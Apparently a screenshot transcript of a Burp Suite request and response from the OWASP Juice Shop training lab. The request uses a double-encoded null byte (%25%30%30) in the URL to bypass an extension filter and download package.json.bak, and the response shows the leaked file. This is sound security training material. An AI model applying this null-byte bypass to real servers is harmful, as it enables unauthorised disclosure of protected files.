 Request
Pretty Raw Hex \n
1 GET /ftp/package.json.bak%25%30%30.md HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate, br
5 Connection: keep-alive
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Accept-Ranges: bytes
8 Cache-Control: public, max-age=0
9 Last-Modified: Tue, 22 Apr 2025 22:12:15 GMT
10 ETag: W/"10c3-1965f8f1618"
11 Content-Type: application/octet-stream
12 Content-Length: 4291
13 Date: Fri, 16 May 2025 12:47:21 GMT
14 Connection: keep-alive
15 Keep-Alive: timeout=5
16
17 {
18 "name": "juice-shop",
19 "version": "6.2.0-SNAPSHOT",
20 "description": "An intentionally insecure JavaScript Web Application",
21 "homepage": "http://owasp-juice.shop",
22 "author": "Björn Kimminich <bjoern.kimminich@owasp.org> (https://kimminich.de)",
23 "contributors": [
24 "Björn Kimminich",
25 "Jannik Hollenbach",
26 "Aashish683",
27 "greenkeeper[bot]",
28 "MarcRler",
29 "agrawalarpit14",
30 "Scar26",
31 "CaptainFreak",
32 "Supratik Das",
33 "JuiceShopBot",
34 "the-pro",
35 "Ziyang Li",
36 "aaryan10",
37 "m4l1c3",
38 "Timo Pagel",
39 "..."
40 ],
41 "private": true,
42 "keywords": [
43 "web security",